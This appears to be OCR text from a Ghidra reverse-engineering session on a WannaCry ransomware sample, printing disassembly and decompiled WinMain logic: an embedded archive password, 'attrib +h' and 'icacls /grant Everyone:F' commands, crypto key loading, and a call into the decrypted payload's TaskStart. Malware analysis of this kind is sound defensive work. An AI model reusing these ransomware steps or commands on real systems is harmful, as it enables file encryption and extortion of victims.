 I D U L F V B
Listing: R1831.bin - (5 addresses selected)
f9 ff ff
00402124 50 PUSH num_args
00402125 68 f4 f4 PUSH s_t.wnry_0040f4f4
40 00
0040212a 89 5d fc MOV dword ptr [EBP + local_8]
0040212d e8 74 f3 CALL OOAnalyzer::cls_0x4081d8
ff ff
00402132 3b c3 CMP num_args,EBX
00402134 74 24 JZ LAB_0040215a
00402136 ff 75 fc PUSH dword ptr [EBP + local_8]
00402139 50 PUSH num_args
0040213a e8 7e 00 CALL FUN_004021bd
00 00
0040213f 59 POP ECX
00402140 3b c3 CMP num_args,EBX
00402142 59 POP ECX
00402143 74 15 JZ LAB_0040215a
00402145 68 e8 f4 PUSH s_TaskStart_0040f4e8
40 00
0040214a 50 PUSH num_args
0040214b e8 d4 07 CALL FUN_00402924
00 00
00402150 59 POP ECX
00402151 3b c3 CMP num_args,EBX
00402153 59 POP ECX
00402154 74 04 JZ LAB_0040215a
00402156 53 PUSH EBX
00402157 53 PUSH EBX
00402158 ff d0 CALL num_args
Decompile: WinMain - (R1831.bin)
Ro
45 pcVar3 = strrchr(file_name,0x5c);
46 *pcVar3 = '\0';
47 }
48 SetCurrentDirectoryA(file_name);
49 set_or_query_register(1);
50 load_res_2058((HMODULE)0x0,s_WNcry@2ol7_0040f52c);
51 write_bitcoin_to_c.wnry();
52 modify_directory(s_attrib_+h_._0040f520,0,(LPDWORD)0x0);
53 modify_directory(s_icacls_._/grant_Everyone:F_/T_/C_0040f4fc,0,(LPDWORD)0x0);
54 iVar6 = init_k32_ptrs();
55 if (iVar6 != 0) {
56 OOAnalyzer::cls_0x4081d8::class_constructor(&class_object);
57 iVar6 = OOAnalyzer::cls_0x4081d8::Acquire_Crypto_Key(&class_object,(LPCSTR)0x0
58 if (iVar6 != 0) {
59 local_8 = 0;
60 psVar4 = (short *)OOAnalyzer::cls_0x4081d8::method_2(&class_object,s_t.wnry_
8)
61 ;
62 if (((psVar4 != (short *)0x0) &&
63 (num_args = (int *)FUN_004021bd(psVar4,local_8), num_args != (int *)0)) &
64 (pcVar5 = (code *)FUN_00402924(num_args,s_TaskStart_0040f4e8), pcVar5 !=
65 (*pcVar5)(0,0);
66 }
67 }
68 OOAnalyzer::cls_0x4081d8::class_deconstructor(&class_object);
69 }
70 return 0;
71 }
Decompile: WinMain
Functions
00402151
WinMain
CMP EAX,EBX